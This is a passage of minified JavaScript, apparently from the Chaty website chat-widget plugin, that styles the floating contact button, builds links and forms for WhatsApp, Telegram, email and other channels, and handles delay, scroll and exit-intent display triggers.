.chaty-svg").addClass("chaty-animation-"+V.attention_effect):t("#chaty-widget-"+R+" .chaty-i-trigger .chaty-cta-main .chaty-cta-button").addClass("chaty-animation-"+V.attention_effect)));var X,Y,J=0;"open"!=e.settings.default_state||E(e.settings.show_close_button)||(t("#chaty-widget-"+e.id+" .chaty-widget").addClass("chaty-no-close-button").addClass("chaty-open"),J=1),E(e.settings.is_google_analytics_enabled)&&(t("#chaty-widget-"+e.id+" .chaty-channel-list .chaty-channel").addClass("has-gae"),t("#chaty-widget-"+e.id+" .chaty-i-trigger.single-channel .chaty-channel").addClass("has-gae"),t(".chaty-outer-forms.chaty-whatsapp-form.chaty-form-"+e.id+" form.add-analytics").addClass("form-google-analytics")),E(e.settings.has_custom_css)&&!z(e.settings.custom_css)&&(y+=e.settings.custom_css),"hover"==e.settings.default_state?t("#chaty-widget-"+e.id).addClass("open-on-hover"):"open"==e.settings.default_state&&(t("#chaty-widget-"+e.id+" .chaty-widget").addClass("default-open"),(C||!E(e.settings.show_close_button))&&t("#chaty-widget-"+e.id+" .chaty-widget").addClass("chaty-open"));var Z=(X=e.settings.widget_size,Y=e.settings.custom_widget_size,X);if(Z=parseInt(Z),h+="#chaty-widget-"+e.id+" .chaty-channel {width: "+Z+"px; height: "+Z+"px; }",h+="#chaty-widget-"+e.id+" .chaty-channel > a {width: "+Z+"px; height: "+Z+"px; }",h+="#chaty-widget-"+e.id+" .chaty-channel > a .chaty-custom-icon {display:block; width: "+Z+"px; height: "+Z+"px; line-height: "+Z+"px; font-size: "+parseInt(Z/2)+"px; }",h+="#chaty-widget-"+e.id+" .chaty-channel button {width: "+Z+"px; height: "+Z+"px; margin: 0; padding:0; outline: none; border-radius: 50%;}",h+="#chaty-widget-"+e.id+" .chaty-channel .chaty-svg {width: "+Z+"px; height: "+Z+"px; }",h+="#chaty-widget-"+e.id+" .chaty-channel .chaty-svg img {width: "+Z+"px; height: "+Z+"px; }",h+="#chaty-widget-"+e.id+" .chaty-channel span.chaty-icon {width: "+Z+"px; height: "+Z+"px; }",h+="#chaty-widget-"+e.id+" .chaty-channel a {width: "+Z+"px; height: "+Z+"px; }",h+="#chaty-widget-"+e.id+" .chaty-channel .chaty-svg .chaty-custom-channel-icon {width: "+Z+"px; height: "+Z+"px; line-height: "+Z+"px; display: block; font-size:"+parseInt(Z/2)+"px; }",h+="#chaty-widget-"+e.id+" .chaty-i-trigger .chaty-cta-button {background-color: "+e.settings.widget_color+"; }",h+="#chaty-widget-"+e.id+" .chaty-i-trigger .chaty-cta-button button {background-color: "+e.settings.widget_color+"; }",h+="#chaty-widget-"+e.id+" .chaty-i-trigger .ch-pending-msg {background-color: "+e.settings.pending_mesg_count_bgcolor+"; color: "+e.settings.pending_mesg_count_color+"; }","vertical"==e.settings.icon_view){h+="#chaty-widget-"+e.id+" .chaty-channel-list {height: "+p*(Z+8)+"px; }",h+="#chaty-widget-"+e.id+" .chaty-channel-list {width: "+(Z+8)+"px; }";for(var Q=0;Q<=p;Q++)h+="#chaty-widget-"+e.id+" .chaty-open .chaty-channel-list .chaty-channel:nth-child("+(Q+1)+") {-webkit-transform: translateY(-"+(Z+8)*(p-Q-J)+"px); transform: translateY(-"+(Z+8)*(p-Q-J)+"px);}"}else{t("#chaty-widget-"+e.id+" .chaty-widget").addClass("hor-mode"),h+="#chaty-widget-"+e.id+" .chaty-channel-list {width: "+p*(Z+8)+"px; }",h+="#chaty-widget-"+e.id+" .chaty-channel-list {height: "+Z+"px; }";for(var Q=0;Q<=p;Q++)h+="#chaty-widget-"+e.id+" .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child("+(Q+1)+") {-webkit-transform: translateX("+(Z+8)*(p-Q-J)+"px); transform: translateX("+(Z+8)*(p-Q-J)+"px);}",h+="#chaty-widget-"+e.id+" .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child("+(Q+1)+") {-webkit-transform: translateX(-"+(Z+8)*(p-Q-J)+"px); transform: translateX(-"+(Z+8)*(p-Q-J)+"px);}"}var K=e.settings.bottom_spacing,tt=e.settings.side_spacing;h+="#chaty-widget-"+e.id+" .chaty-widget {bottom: "+K+"px}","left"==v?(h+="#chaty-widget-"+e.id+" .chaty-widget {left: "+tt+"px; right: auto;}",h+=".chaty-outer-forms.pos-left.chaty-form-"+e.id+" {left: "+tt+"px}",t(".chaty-form-"+e.id).addClass("pos-left")):(h+="#chaty-widget-"+e.id+" .chaty-widget {right: "+tt+"px; left:auto;}",t(".chaty-form-"+e.id).addClass("pos-right"),h+=".chaty-outer-forms.pos-right.chaty-form-"+e.id+" {right: "+tt+"px; left:auto;}"),t(".chaty-form-"+e.id).show();var ta=Z+15+parseInt(K);h+=".chaty-outer-forms.active.chaty-form-"+e.id+" {-webkit-transform: translateY(-"+ta+"px); transform: translateY(-"+ta+"px)} ",h+="#chaty-widget-"+e.id+" .chaty-tooltip:after {background-color: "+e.settings.cta_bg_color+"; color: "+e.settings.cta_text_color+"}",h+="#chaty-widget-"+e.id+" .chaty-tooltip.pos-top:before {border-top-color: "+e.settings.cta_bg_color+"; }",h+="#chaty-widget-"+e.id+" .chaty-tooltip.pos-left:before {border-left-color: "+e.settings.cta_bg_color+"; }",h+="#chaty-widget-"+e.id+" .chaty-tooltip.pos-right:before {border-right-color: "+e.settings.cta_bg_color+";}",h+="#chaty-widget-"+e.id+" .on-hover-text {background-color: "+e.settings.cta_bg_color+"; color: "+e.settings.cta_text_color+"}",h+="#chaty-widget-"+e.id+" .chaty-tooltip.pos-top .on-hover-text:before {border-top-color: "+e.settings.cta_bg_color+"; }",h+="#chaty-widget-"+e.id+" .chaty-tooltip.pos-left .on-hover-text:before {border-left-color: "+e.settings.cta_bg_color+"; }",h+="#chaty-widget-"+e.id+" .chaty-tooltip.pos-right .on-hover-text:before {border-right-color: "+e.settings.cta_bg_color+";}";var te=ta+72+Z;te>0&&(h+=".chaty-outer-forms.chaty-form-"+e.id+" .chaty-agent-body {max-height: calc(100vh - "+te+"px); overflow-y: auto; } ");var tc=ta+72+Z;tc>0&&(h+=".chaty-outer-forms.chaty-whatsapp-form.chaty-form-"+e.id+" .chaty-whatsapp-content {max-height: calc(100vh - "+tc+"px); overflow-y: auto; } ");var tn=ta+82+Z;if(tn>0&&(h+=".chaty-outer-forms.chaty-contact-form-box.chaty-form-"+e.id+" .chaty-contact-inputs {max-height: calc(100vh - "+tn+"px); overflow-y: auto; } "),(25!=K||25!=tt)&&(t(".chaty-outer-forms.chaty-form-"+e.id).addClass("custom-cht-pos"),t("#chaty-widget-"+e.id).addClass("has-custom-pos")),D(e.id,"v-widget")&&(E(e.triggers.exit_intent)||E(e.triggers.has_time_delay)&&parseInt(e.triggers.time_delay)>0||E(e.triggers.has_display_after_page_scroll)&&parseInt(e.triggers.display_after_page_scroll)>0)?(E(e.triggers.has_time_delay)&&parseInt(e.triggers.time_delay)>0&&(l=!0,parseInt(e.triggers.time_delay)>r&&(r=e.triggers.time_delay),t("#chaty-widget-"+e.id).addClass("on-chaty-delay"),t("#chaty-widget-"+e.id).addClass("delay-time-"+parseInt(e.triggers.time_delay)),t("#chaty-widget-"+e.id).attr("data-time",parseInt(e.triggers.time_delay))),E(e.triggers.has_display_after_page_scroll)&&parseInt(e.triggers.display_after_page_scroll)>0&&(d=!0,t("#chaty-widget-"+e.id).addClass("on-chaty-scroll"),t("#chaty-widget-"+e.id).addClass("page-scroll-"+parseInt(e.triggers.display_after_page_scroll)),t("#chaty-widget-"+e.id).attr("data-scroll",parseInt(e.triggers.display_after_page_scroll))),E(e.triggers.exit_intent)&&(g=!0,t("#chaty-widget-"+e.id).addClass("on-chaty-exit-intent"))):(_(e.id),t("#chaty-widget-"+e.id).addClass("active")),!z(e.settings.font_family)&&"none"!=e.settings.font_family){var ti=e.settings.font_family;-1!=t.inArray(ti,o)?"System Stack"==ti&&(ti="-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"):(t("head").append('<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family='+ti+'&display=swap">'),t("head").append('<link rel="stylesheet" href="https://fonts.googleapis.com/css?family='+ti+'&display=swap">')),h+="#chaty-widget-"+e.id+", #chaty-widget-"+e.id+" .chaty-tooltip:after {font-family: "+ti+"}"}}g&&void(s?function a(){if(window.history&&window.history.pushState&&g){function e(){g&&""!==location.hash.split("#!/")[1]&&""===window.location.hash&&P()}var c=100;window.history.state&&window.history.state.page&&(c=window.history.state.page),window.history.pushState({page:c+1},""),window.history.pushState({page:c+2},""),window.onpopstate=function(){e()},window.history.onpopstate=function(){e()},window.addEventListener("popstate",function(){e()}),document.addEventListener("backbutton",function(){e()}),window.addEventListener("backbutton",function(){e()}),t(window).on("popstate",function(){e()})}}():t(document).mouseleave(function(t){var a,e,c="mouseout";a=document,e=function(t){null==t.toElement&&null==t.relatedTarget&&P()},a.addEventListener?(a.addEventListener(c,e,!1),P()):a.attachEvent&&a.attachEvent("on"+c,e)})),""!=h&&(t("#custom-chaty-css").length||t("head").append("<style id='custom-chaty-css'></style>"),t("#custom-chaty-css").append(h)),""!=y&&(t("#custom-advance-chaty-css").length||t("head").append("<style id='custom-advance-chaty-css'></style>"),t("#custom-advance-chaty-css").append(y)),n.length}),t("#custom-advance-chaty-css").length||t("head").append("<style id='custom-advance-chaty-css'></style>"),t("#custom-advance-chaty-css").append(f)),t(".chaty-tooltip").each(function(){""==t(this).data("hover")&&t(this).removeClass("left").removeClass("right").removeClass("top").removeClass("chaty-tooltip")}),t(".chaty.auto-hide-chaty").length&&(c=setInterval(function(){var a=++u;if(t(".chaty.auto-hide-chaty.hide-after-"+u).length){var e=t(".chaty.auto-hide-chaty.hide-after-"+a).data("id");t(".chaty-form-"+e).removeClass("active"),t(".chaty.auto-hide-chaty.hide-after-"+a).removeClass("active"),t("#chaty-widget-0"+e).removeClass("auto-hide-chaty")}0==t(".chaty.auto-hide-chaty").length&&clearInterval(c)},1e3)),l&&(e=setInterval(function(){if(t(".chaty.delay-time-"+ ++p).length){var a=t(".chaty.delay-time-"+p).data("id");U(a)}},1e3)),d&&(t(window).on("scroll",function(){if(d){var a=t(document).height()-t(window).height(),e=t(window).scrollTop();if(0!=a){var c=parseInt(e/a*100);if(m<=c){var n=m;m=c;for(var i=n;i<=c;i++)-1==t.inArray(i,y)&&t(".chaty.on-chaty-scroll.page-scroll-"+i).length&&t(".chaty.on-chaty-scroll.page-scroll-"+i).each(function(){var a=t(this).data("id");t(this).removeClass("on-chaty-scroll"),U(a)});m=c}}}}),window.innerWidth,document.documentElement.clientWidth)}function $(t){return new DOMParser().parseFromString(t,"text/html").documentElement.textContent}function b(t){if(E(t.is_agent)){if(t.agent_data.length&&(!s&&E(t.is_agent_desktop)||s&&E(t.is_agent_mobile)))return!0}else if((!s&&E(t.is_desktop)||s&&E(t.is_mobile))&&(""!=t.value||"Contact_Us"==t.channel))return!0;return!1}function _(a){if(t("#chaty-widget-"+a+" .chaty-channel.chaty-default-open").length){var e=t("#chaty-widget-"+a+" .chaty-channel.chaty-default-open a.chaty-whatsapp-form").data("form");if(!z(e)&&D(a,"c-"+t("#chaty-widget-"+a+" .chaty-channel.chaty-default-open").data("channel"))&&(t("#"+e).addClass("is-active"),t("#"+e).length)){var c=t("#chaty-widget-"+a+" .chaty-channel.chaty-default-open a.chaty-whatsapp-form").html();if(v(a),t("#chaty-widget-"+a).find(".ch-pending-msg").remove(),t("#chaty-widget-"+a+" .chaty-widget").removeClass("chaty-open"),t("#chaty-widget-"+a).addClass("form-open"),t("#"+e).addClass("active"),t("#chaty-widget-"+a+" .open-chaty-channel").html(c),t("#chaty-widget-"+a).addClass("active"),t("#chaty-widget-"+a).addClass("active"),t("#chaty-widget-"+a).hasClass("auto-hide-chaty")){var i=parseInt(t("#chaty-widget-"+a).data("time"));i>0&&(i+=u,t("#chaty-widget-"+a).addClass("hide-after-"+i))}if("on"==chaty_settings.data_analytics_settings){var o=[],l=t("#chaty-widget-"+a+" .chaty-channel.chaty-default-open").data("channel"),r=D(a,"v-"+l);if(r&&void 0!==l&&(O(a,"v-"+l),o.push(l)),!h&&o.length){var d=t("#chaty-widget-"+a).data("nonce");t.ajax({url:chaty_settings.ajax_url,data:{widgetId:a,channels:o,userId:a,isMobile:s,widgetNonce:d,action:"update_chaty_channel_views"},type:"post",success:function(t){},error:function(t,a,e){monitorErrorLog(t,a,e)}})}}return}}if(t("#chaty-widget-"+a).addClass("active"),t("#chaty-widget-"+a).hasClass("auto-hide-chaty")){var i=parseInt(t("#chaty-widget-"+a).data("time"));i>0&&(i+=u,t("#chaty-widget-"+a).addClass("hide-after-"+i))}var g=D(a,"v-widget");if(g){O(a,"v-widget"),t("#chaty-widget-"+a).data("user");var l,o=[],y=0,p=0;n[t("#chaty-widget-"+a).data("key")];var m=N("activechatyWidgets");if(null!=m?(m=m.split(","),-1==t.inArray(a,m)&&(m.push(a),H("activechatyWidgets",m=m.join(","),1))):(m=a,H("activechatyWidgets",m,1)),t("#chaty-widget-"+a+" .chaty-widget").hasClass("has-single")){y=1,l=t("#chaty-widget-"+a+" .chaty-channel").data("channel");var r=D(a,"v-"+l);r&&void 0!==l&&(O(a,"v-"+l),o.push(l))}else t("#chaty-widget-"+a+" .chaty-widget").hasClass("chaty-open")&&(p=1,t("#chaty-widget-"+a+" .chaty-channel-list .chaty-channel").each(function(){l=t(this).data("channel"),D(a,"v-"+l)&&void 0!==l&&(O(a,"v-"+l),o.push(l))}));if(g&&!h){var d=t("#chaty-widget-"+a).data("nonce");h||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:a,channels:o,userId:a,isMobile:s,isOpen:p,isSingle:y,widgetNonce:d,action:"update_chaty_widget_views"},type:"post",success:function(t){},error:function(t,a,e){monitorErrorLog(t,a,e)}})}}}function x(a){var e=t("#chaty-widget-"+a).data("user");chatySaasCheckCookie("triggeredFor"+e)||H("triggeredFor"+e,a,2)}function C(t,a){return t}function k(a,e,c){var n="";if(E(a.is_agent)){if(a.agent_data.length){var i=0,o=[];if(t.each(a.agent_data,function(t,a){""!=a.value&&(i++,o=a)}),i>0){var h,l,r,d,g,y,p=T(e);return null==p&&(p=-1),r=a,d=e,g="",null==(y=T(d))&&(y=-1),g+="<div style='display:none;' class='chaty-outer-forms chaty-agent-data chaty-agent-data-"+d+" chaty-form-"+d+"' data-channel='"+r.channel_type+"' id='chaty-form-"+d+"-"+r.channel_type+"' data-widget='"+d+"' data-index='"+y+"'>",g+="<div class='chaty-form'>",g+="<div class='chaty-form-body'>",g+="<div role='button' class='chaty-close-agent-list'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 330' xmlns:v='https://vecta.io/nano'><path d='M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001s-5.858 15.355 0 21.213l150.004 150a15 15 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z'/></svg></div>",g+="<div class='chaty-agent-header agent-info-"+d+"-"+r.channel+"'>",z(r.header_text)||(g+="<div class='agent-main-header'>"+r.header_text+"</div>"),z(r.header_sub_text)||(g+="<div class='agent-sub-header'>"+r.header_sub_text+"</div>"),g+="</div>",g+="<div class='chaty-agent-body agents-body-"+d+" agent-body-"+d+"-"+r.channel+"'>",t.each(r.agent_data,function(a,e){if(""!=e.value){var c=e.svg_icon;z(e.agent_image)||(c="<img class='chaty-agent-img' src='"+e.agent_image+"' alt='"+e.agent_title+"' />");var n=function a(e,c,n,i,o,h){var l=e.value,r="_blank";if("Whatsapp"==c.channel_type){var d=j(e.value);s?(r="",l="https://wa.me/"+d):(r="_blank",l="https://web.whatsapp.com/send/?phone="+d)}else"WeChat"==c.channel_type?(r="",l="javascript:;"):"Email"==c.channel_type?(r="",l="mailto:"+e.value):"Facebook_Messenger"==c.channel_type?r=s?"":"_blank":"SMS"==c.channel_type?(r="",l="sms:"+e.value):"Telegram"==c.channel_type?(l="https://telegram.me/"+(l=M(e.value,"@")),r="_blank"):"Twitter"==c.channel_type?l="https://twitter.com/"+t.trim(e.value):"Instagram"==c.channel_type?l="https://www.instagram.com/"+t.trim(e.value):"Phone"==c.channel_type?(r="",l="tel:"+t.trim(e.value)):"Skype"==c.channel_type?(r="",l="skype:"+t.trim(e.value)+"?chat"):"Snapchat"==c.channel_type?l="https://www.snapchat.com/add/"+t.trim(e.value):"Vkontakte"==c.channel_type?l="https://vk.me/"+t.trim(e.value):"Linkedin"==c.channel_type?l="personal"==e.link_type?"https://www.linkedin.com/in/"+t.trim(e.value):"https://www.linkedin.com/company/"+t.trim(e.value):"Viber"==c.channel_type?(isNaN(l=M(e.value,"+"))||(l=l.replace("+",""),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(l="+"+l),l="viber://chat?number="+l),r=""):"TikTok"==c.channel_type&&(l="https://www.tiktok.com/@"+(l=M(t.trim(e.value),"@")),r="");return"<a href='"+l+"' target='"+r+"'><span class='chaty-agent-icon'>"+o+"</span><span class='chaty-agent-title'>"+h+"</span></a>"}(e,r,d,a,c,e.agent_title);g+="<div class='chaty-agent agent-info-"+d+"-"+r.channel+" agent-info-"+a+"'>"+n+"</div>"}f+=".agent-info-"+d+"-"+r.channel+".agent-info-"+a+" .chaty-agent-icon img { background-color: "+e.agent_bg_color+"; } ",("Instagram"!=r.channel||"#ffffff"!=e.agent_bg_color&&"#fff"!=e.agent_bg_color)&&(f+=".agent-info-"+d+"-"+r.channel+".agent-info-"+a+" .chaty-agent-icon .color-element { fill: "+e.agent_bg_color+"; } "),f+=".agent-info-"+d+"-"+r.channel+".agent-info-"+a+" .chaty-custom-icon { background-color: "+e.agent_bg_color+"; } "}),g+="</div>",g+="</div>",g+="</div>",g+="</div>",f+=".chaty-agent-header.agent-info-"+d+"-"+r.channel+" { background-color: "+r.header_bg_color+"; color: "+r.header_text_color+" } ",f+=".agent-info-"+d+"-"+r.channel+" .chaty-close-agent-list svg { fill: "+r.header_text_color+" } ",t("body").append(g),h=A(a,e),l=F(a,h,c,e),("Instagram"!=a.channel||"#ffffff"!=a.icon_color&&"#fff"!=a.icon_color)&&(f+=".chaty-agent-"+e+"-"+a.channel+" .color-element {fill: "+a.icon_color+"; color: "+a.icon_color+";}"),f+=".chaty-agent-"+e+"-"+a.channel+" .chaty-custom-icon { background-color: "+a.icon_color+";}",f+=".chaty-agent-"+e+"-"+a.channel+" .chaty-svg-img { background-color: "+a.icon_color+";}","<div data-form='chaty-form-"+e+"-"+a.channel_type+"' class='chaty-channel chaty-agent-button chaty-agent-"+e+"-"+a.channel+" "+a.channel+"-channel"+n+"' id='"+a.channel+"-"+e+"-channel' data-id='"+a.channel_type+"-"+e+"' data-widget='"+e+"' data-channel='"+a.channel+"'>"+l+"</div>"}}}else{I(a.channel_type)&&(a.channel_type=a.channel);var h=A(a,e),l=F(a,h,c,e);return"Contact_Us"==a.channel_type?n+=" has-chaty-box chaty-contact-form":"Whatsapp"==a.channel_type&&E(a.has_welcome_message)&&!z(a.chat_welcome_message)&&E(a.is_default_open)&&D(e,"c-"+a.channel_type)&&(n+=" chaty-default-open"),"<div class='chaty-channel "+a.channel+"-channel"+n+"' id='"+a.channel+"-"+e+"-channel' data-id='"+a.channel_type+"-"+e+"' data-widget='"+e+"' data-channel='"+a.channel+"'>"+l+"</div>"}}function S(a,e,c,n,i){var o=e.value,h="_blank";if("Whatsapp"==a.channel_type){var l=j(e.value);s?(h="",o="https://wa.me/"+l):(h="_blank",o="https://web.whatsapp.com/send?phone="+l)}else"WeChat"==a.channel_type?(h="",o="javascript:;"):"Email"==a.channel_type?(h="",o="mailto:"+e.value):"Facebook_Messenger"==a.channel_type?h=s?"":"_blank":"SMS"==a.channel_type?(h="",o="sms:"+e.value):"Telegram"==a.channel_type?(o="https://telegram.me/"+(o=M(e.value,"@")),h="_blank"):"Twitter"==a.channel_type?o="https://twitter.com/"+t.trim(e.value):"Phone"==a.channel_type?(h="",o="tel:"+t.trim(e.value)):"Skype"==a.channel_type?(h="",o="skype:"+t.trim(e.value)+"?chat"):"Snapchat"==a.channel_type?o="https://www.snapchat.com/add/"+t.trim(e.value):"Vkontakte"==a.channel_type?o="https://vk.me/"+t.trim(e.value):"Linkedin"==a.channel_type?o="personal"==e.link_type?"https://www.linkedin.com/in/"+t.trim(e.value):"https://www.linkedin.com/company/"+t.trim(e.value):"Viber"==a.channel_type?(isNaN(o=M(e.value,"+"))||(o=o.replace("+",""),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o="+"+o),o="viber://chat?number="+o),h=""):"TikTok"==a.channel_type&&(o="https://www.tiktok.com/@"+(o=M(t.trim(e.value),"@")),h="");return"<a href='"+o+"' target='"+h+"' class='chaty-tooltip pos-"+i+"' data-form='chaty-form-"+c+"-"+a.channel_type+"' data-hover='"+a.hover_text+"'>"+n+"</a>"}function j(t){return t=(t=(t=(t=M(t,"+")).replace(/ /g,"")).replace(/-/g,"")).replace(/_/g,"")}function M(a,e){for(a=t.trim(a);a.charAt(0)==e;)a=a.substring(1);for(;a.charAt(a.length-1)==e;)a=a.substring(0,a.length-1);return a}function F(a,e,c,n){var i,o,h,l,r,d,g,y,p="";if(E(a.is_agent))a.url="javascript:;",a.target="";else if("Whatsapp"==a.channel_type){if(E(a.has_welcome_message)&&!z(a.chat_welcome_message))a.url="javascript:;",a.target="",p+=" has-chaty-box chaty-whatsapp-form",function a(e,c){var n="",i=T(c);null==i&&(i=-1);var o="https://web.whatsapp.com/send",h="";if(s?o="https://wa.me/"+e.value:(o=E(e.is_use_web_version)?"https://web.whatsapp.com/send":"https://wa.me/"+e.value,h="_blank"),n+="<div style='display:none;' class='chaty-outer-forms chaty-whatsapp-form chaty-form-"+c+"' data-channel='"+e.channel_type+"' id='chaty-form-"+c+"-"+e.channel_type+"' data-widget='"+c+"' data-index='"+i+"'>",n+="<div class='chaty-whatsapp-form'>",n+="<div class='chaty-whatsapp-body'>",n+="<div role='button' class='close-chaty-form is-whatsapp-btn'><div class='chaty-close-button'></div></div>",n+="<div class='chaty-whatsapp-content'>",n+="<div class='chaty-whatsapp-message'></div>",n+="</div>",n+="</div>",n+="<div class='chaty-whatsapp-footer'>",n+="<form action='"+o+"' target='"+h+"' class='whatsapp-chaty-form "+(E(e.is_default_open)?"add-analytics":"")+"' data-widget='"+c+"' data-channel='"+e.channel_type+"'>",n+="<div class='chaty-whatsapp-data'>",n+="<div class='chaty-whatsapp-field'>",n+="<input name='text' type='text' class='csass-whatsapp-input' />",n+="</div>",n+="<div class='chaty-whatsapp-button'>",n+="<button type='submit' >",n+="<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24'><path fill='#ffffff' d='M1.101 21.757L23.8 12.028 1.101 2.3l.011 7.912 13.623 1.816-13.623 1.817-.011 7.912z'></path></svg>",n+="</button>",n+="</div>",n+="</div>",!s&&E(e.is_use_web_version)&&(n+="<input type='hidden' name='phone' value='"+e.value+"' />"),n+="</form>",n+="</div>",n+="</div>",n+="</div>",t("body").append(n),t("#chaty-form-"+c+"-"+e.channel_type+" .chaty-whatsapp-message").html(e.chat_welcome_message),!z(e.pre_set_message)){var l=e.pre_set_message,r=t("title").text();l=(l=z(r)?l.replace(/{title}/g,""):l.replace(/{title}/g,r)).replace(/{url}/g,window.location),t("#chaty-form-"+c+"-"+e.channel_type+" .csass-whatsapp-input").val(l)}t("#chaty-form-"+c+"-"+e.channel_type).show()}(a,n);else{var m="";if(!z(a.pre_set_message)){m=decodeURI(a.pre_set_message);var f=t("title").text();m=(m=z(f)?m.replace(/{title}/g,""):m.replace(/{title}/g,f)).replace(/{url}/g,window.location),m=encodeURIComponent(m)}s?(a.target="",a.url="https://wa.me/"+a.value+"?text="+m):(a.target="_blank",E(a.is_use_web_version)?a.url="https://wa.me/"+a.value+"?text="+m:a.url="https://web.whatsapp.com/?phone="+a.value+"&text="+m)}}else if("WeChat"==a.channel_type){z(a.qr_code_image_url)||(i=a,h="",null==(l=T(o=n))&&(l=-1),h+="<div style='display:none;' class='chaty-outer-forms chaty-wechat-form chaty-form-"+o+"' data-channel='"+i.channel_type+"' id='chaty-form-"+o+"-"+i.channel_type+"' data-widget='"+o+"' data-index='"+l+"'>",h+="<div class='chaty-form'>",h+="<div class='chaty-form-body'>",h+="<div role='button' class='close-chaty-form is-whatsapp-btn'><div class='chaty-close-button'></div></div>",h+="<div class='qr-code-image'><img src='"+i.qr_code_image_url+"' alt='"+i.title+"' /></div>",h+="</div>",h+="</div>",h+="</div>",t("body").append(h),a.url="javascript:;",a.target="",p+=" has-chaty-box chaty-qr-code-form")}else if("Contact_Us"==a.channel_type){r=a,g="",null==(y=T(d=n))&&(y=-1),g+="<div style='display:none;' class='chaty-outer-forms chaty-contact-form-box chaty-form-"+d+"' data-channel='"+r.channel_type+"' id='chaty-form-"+d+"-"+r.channel_type+"' data-widget='"+d+"' data-index='"+y+"'>",g+="<div class='chaty-form'>",g+="<div class='chaty-form-body'>",g+="<div role='button' class='close-chaty-form'><div class='chaty-close-button'></div></div>",g+="<form class='chaty-ajax-contact-form' id='chaty-ajax-contact-form-"+y+"' method='post' data-channel='"+r.channel_type+"' data-widget='"+d+"' data-token='"+r.widget_token+"' data-index='"+r.widget_index+"'>",g+="<div class='chaty-contact-form-body'>",g+="<div class='chaty-contact-form-title'>"+r.contact_form_settings.contact_form_title+"</div>",g+="<div class='chaty-contact-inputs'>",t.each(r.contact_fields,function(t,a){g+="<div class='chaty-contact-input'>";var e=E(a.is_required)?"is-required":"";"textarea"==a.type?g+="<textarea type='"+a.type+"' class='chaty-textarea-field "+e+" field-"+a.field+"' placeholder='"+a.placeholder+"' name='"+a.field+"' id='"+a.field+"-"+d+"' ></textarea>":g+="<input type='"+a.type+"' class='chaty-input-field "+e+" field-"+a.field+"' placeholder='"+a.placeholder+"' name='"+a.field+"' id='"+a.field+"-"+d+"' />",g+="</div>"}),g+="</div>",g+="<div class='chaty-contact-form-button'><button type='submit' id='chaty-submit-button-"+d+"' class='chaty-submit-button'>"+r.contact_form_settings.button_text+"</button></div>",g+="</div>",g+="</form>",g+="</div>",g+="</div>",g+="</div>",t("body").append(g),a.url="javascript:;",a.target="",p+=" has-chaty-box chaty-contact-us-form"}else if("Email"==a.channel_type){if(!z(a.mail_subject)){var u=decodeURI(a.mail_subject),f=t("title").text();u=(u=z(f)?u.replace(/{title}/g,""):u.replace(/{title}/g,f)).replace(/{url}/g,window.location),u=encodeURIComponent(u),a.url+="?subject="+u}}else"Viber"==a.channel_type?(a.value=M(a.value,"+"),s&&!isNaN(a.value)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(a.value="+"+a.value),a.url="viber://chat?number="+a.value,a.target=""):"Vkontakte"==a.channel_type&&(a.url="https://vk.me/"+t.trim(a.value));var v="";return z(a.click_event)||(v='onclick="'+a.click_event+'"',a.target="",a.url="javascript:;"),"<a href='"+a.url+"' "+v+" target='"+a.target+"' class='chaty-tooltip pos-"+c+p+"' data-form='chaty-form-"+n+"-"+a.channel_type+"' data-hover='"+a.hover_text+"'>"+e+"</a>"}function $(t){return new DOMParser().parseFromString(t,"text/html").documentElement.textContent}function T(a){var e=null;return n.length&&t.each(n,function(t,c){c.id==a&&(e=t)}),e}function z(a){return null==a||""==a||""==t.trim(a)}function A(t){return""!=t.custom_image_url&&"null"!=t.custom_image_url?"<span class='chaty-icon channel-icon-"+t.channel_type+"'><span class='chaty-svg chaty-svg-img'><img src='"+t.custom_image_url+"' alt='"+t.hover_text+"' /></span></span>":"<span class='chaty-icon channel-icon-"+t.channel_type+"'><span class='chaty-svg'>"+t.svg_icon+"</span></span>"}function I(a){return""==a||""==t.trim(a)||null==a||"null"==a}function B(t){return"custom"==t.position?t.custom_position:t.position}function P(){g&&t(".on-chaty-exit-intent").length&&t(".on-chaty-exit-intent").each(function(){var a=t(this).data("id");t(this).removeClass("on-chaty-exit-intent"),U(a),t("#chaty-widget-"+a+" .chaty-widget").append("<div class='chaty-exit-intent'></div>"),setTimeout(function(){t(".chaty-exit-intent").addClass("animate"),setTimeout(function(){t(".chaty-exit-intent").removeClass("animate")},2500)},500)})}function U(a){_(a),t(".chaty-widget-"+a).removeClass("on-chaty-delay"),t(".chaty-widget-"+a).removeClass("on-chaty-exit-intent"),t(".chaty-widget-"+a).removeClass("on-chaty-scroll"),t(".chaty.on-chaty-delay").length||(clearInterval(e),l=!1),t(".chaty.on-chaty-exit-intent").length||(g=!1),t(".chaty.on-chaty-scroll").length||(d=!1)}function W(t){for(t=t.toString();t.length<2;)t="0"+t;return t}function E(t){return"1"==t||1==t||!0==t||"true"==t||"yes"==t||"on"==t}function q(t,a){if(isNaN(a)){var e=new Date(t.toLocaleString("en-US",{timeZone:a})),c=t.getTime()-e.getTime();return new Date(t.getTime()-c)}var n=new Date;if(n=n.toLocaleString("en-US",{timeZone:"UTC"}),n=new Date(n),-1!=a.indexOf("+")){var i=a.replace("+",""),s=parseInt(i),o=60*parseFloat(i%s);(o=n.getUTCMinutes()+o)>59&&(s+=parseInt(o/60),o%=60),n.setUTCHours(n.getUTCHours()+s,o)}else if(-1!=a.indexOf("-")){var i=a.replace("-",""),s=parseInt(i),o=60*parseFloat(i%s);(o=n.getUTCMinutes()-o)<0&&(s-=parseInt(o/60),o%=60),n.setUTCHours(n.getUTCHours()-s,-o)}var c=t.getTime()-n.getTime();return new Date(t.getTime()-c)}function L(){return i="","undefined"!=typeof 